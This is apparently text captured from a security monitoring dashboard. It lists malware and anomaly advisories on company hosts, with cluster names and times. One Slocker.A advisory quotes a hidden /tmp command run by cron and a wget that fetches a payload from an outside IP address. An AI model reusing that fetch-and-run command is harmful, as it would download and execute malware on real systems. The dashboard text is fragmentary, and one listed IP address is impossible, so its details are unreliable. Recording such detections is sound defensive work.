 Search
ADVISORIES
CURRENT ARCHIVED
Group Action
0 Advisories are currently selected.
7
Sort By: Date
1-25 of 51
CLUSTERS
HOSTS
EVENTS
Malware
High
Advisory
Malware vti-rescan (Slocker.A) on
web.mycompany.com
dev-cassandrea-1.egsense.net
Cluster Time
HADOOP Aug 15, 5:55PM
Assignee
N/A
VIEW MORE
Advisory Details
Run by the Apache user.
Created by the Cron Process.
Command was:
"/tmp/qCVwOWA > /dev/null 2>&1"
Executed the following:
wget 194.54.81.163:25/wYTUS./...
Listening on 631 TCP.
Established outbound net connections:
Dismiss
Investigate
Malware
High
Advisory
Abnormal process behavior
(usr/bin/basename)
ip-122.54.32.278
Cluster Time
HADOOP Aug 15, 4:00PM
Assignee
N/A
VIEW MORE
Abnormal Package
Anomalous
Advisory
Privilege Package by vti-rescan
on mail2.mycompany.com
dev-cassandrea-1.egsense.net
Cluster Time
PROD-ALL Aug 15, 3:47PM
Assignee
N/A
VIEW MORE
Abnormal Process
Anomalous
Advisory
Abnormal process behavior
(usr/cat)
dev-cassandrea-1.egsense.net
Cluster Time
DEV-ALL Aug 15, 3:35PM
Assignee
N/A
VIEW MORE
Malware
High
Advisory
Malware vti-rescan on
Malware
Medium
Advisory
Linux
Malware
High
Advisory
Abnormal behavior
Abnormal Package
Anomalous
Advisory
by vti-rescan
Malware
High
Advisory
process behavior